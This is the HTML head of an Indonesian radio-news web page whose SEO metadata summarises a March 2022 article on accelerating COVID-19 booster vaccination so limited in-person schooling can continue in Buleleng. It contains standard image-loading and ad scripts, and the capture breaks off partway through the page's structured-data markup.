

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/
body_size: 24093
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Buleleng, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan. Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 – 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Buleleng, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan. Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 – 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah" />
		<meta property="og:url" content="https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="683" />
		<meta property="article:published_time" content="2022-03-22T07:12:20+00:00" />
		<meta property="article:modified_time" content="2022-03-22T07:12:20+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Buleleng, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan. Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 – 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#blogposting","name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM","headline":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/03\/22-suplmn.jpg","width":1024,"height":683},"datePublished":"2022-03-22T15:12:20+08:00","dateModified":"2022-03-22T15:12:20+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#listItem","name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#listItem","position":3,"name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#webpage","url":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/","name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM","description":"Buleleng, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan. Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 \u2013 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/03\/22-suplmn.jpg","@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#mainImage","width":1024,"height":683},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan\/#mainImage"},"datePublished":"2022-03-22T15:12:20+08:00","dateModified":"2022-03-22T15:12:20+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Buleleng, Percepatan vaksinasi covid-19 merupakan salah satu kunci dari pelaksanaan pembelajaran tatap muka agar bisa berjalan. Dengan kembali dilakukannya Pembelajaran Tatap Muka (PTM) Terbatas di sekolah-sekolah pada wilayah PPKM level 1 – 3, maka penerapan protokol kesehatan pun harus semakin ketat dilaksanakan. Selain dengan 3M (memakai masker, mencuci tangan dan menjaga jarak), vaksinasi menjadi salah satu faktor penting untuk memastikan PTM terlaksana dengan aman. Oleh karena itu, pemberian vaksinasi terutama vaksin booster kepada tenaga pendidik, pelajar dan masyarakat umum lainnya perlu dikebut lagi. Hal tersebut diungkapkan oleh Ketua Komisi IV Luh Hesti Ranitasari diruang kerjanya Selasa 22 Maret 2022. Ketua Komisi IV Luh Hesti Ranitasari mengatakan, berdasarkan hasil pemantauan selama masa pandemi covid-19 pembelajaran tatap muka terbatas maupun daring sudah berjalan dengan baik mengikuti perkembangan kasus yang ada dan protokol kesehatan sudah diterapkan dengan baik. &#8220;Hasil pemantauan kami selama masa pandemi ini perkembangan pembelajaran tatap muka terbatas maupun daring sudah berjalan dengan baik, sesuai dengan ketentuan dari satgas covid-19,&#8221;ujarnya. Menurut Luh Hesti Ranitasari, pembelajaran tatap muka lebih baik dengan pembelajaran daring. Karena dengan pembelajaran tatap muka, siswa siswi lebih cepat untuk menyerap pelajaran selain itu para orangtua tidak akan repot untuk mengajarkan anak-anaknya. &#8220;Menurut saya pembelajaran tatap muka lebih bagus diterapkan karena ini juga lebih meningkatkan daya serap anak-anak didik, kalau daring kan banyak sekali sarana penunjangnya seperti kuota, handphone bahkan laptop,&#8221;ungkapnya. Lanjut Ketua Komisi IV Hesti Ranitasari berharap kepada tenaga pendidik, siswa maupun masyarakat  untuk menyadari akan penyakit yang ada yaitu covid-19 maupun omicron ini. Untuk itu vaksinasi harus terus dikebut agar pembelajaran tatap muka bisa berjalan. &#8220;Kami di dewan berharap kepada seluruh guru, siswa bahkan masyarakat untuk tetap sadar bahwa penyakit ini memang ada, untuk itu vaksinasi harus tetap dikejar terutama vaksinasi booster ini,&#8221;imbuhnya.(dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2022-03-22T07:12:20+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#article","isPartOf":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan","datePublished":"2022-03-22T07:12:20+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/"},"wordCount":293,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/","url":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/","name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#primaryimage"},"image":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg","datePublished":"2022-03-22T07:12:20+00:00","breadcrumb":{"@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2022/03/22-suplmn.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu 